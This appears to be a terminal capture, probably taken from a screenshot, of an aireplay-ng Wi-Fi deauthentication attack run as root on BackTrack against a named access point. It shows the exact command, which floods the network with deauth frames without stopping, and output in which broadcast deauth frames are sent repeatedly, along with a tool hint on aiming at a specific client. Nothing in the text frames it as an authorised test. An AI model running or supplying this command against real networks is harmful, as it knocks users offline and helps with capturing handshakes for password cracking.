 root@bt:~# aireplay-ng -0 0 -a 58:6D:8F:A0:5B:16 mon0
16:02:44  Waiting for beacon frame (BSSID: 58:6D:8F:A0:5B:16) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
16:02:45  Sending DeAuth to broadcast -- BSSID: [58:6D:8F:A0:5B:16]
16:02:45  Sending DeAuth to broadcast -- BSSID: [58:6D:8F:A0:5B:16]
16:02:46  Sending DeAuth to broadcast -- BSSID: [58:6D:8F:A0:5B:16]
16:02:46  Sending DeAuth to broadcast -- BSSID: [58:6D:8F:A0:5B:16]
16:02:46  Sending DeAuth to broadcast -- BSSID: [58:6D:8F:A0:5B:16]
16:02:47  Sending DeAuth to broadcast -- BSSID: [58:6D:8F:A0:5B:16]
16:02:47  Sending DeAuth to broadcast -- BSSID: [58:6D:8F:A0:5B:16]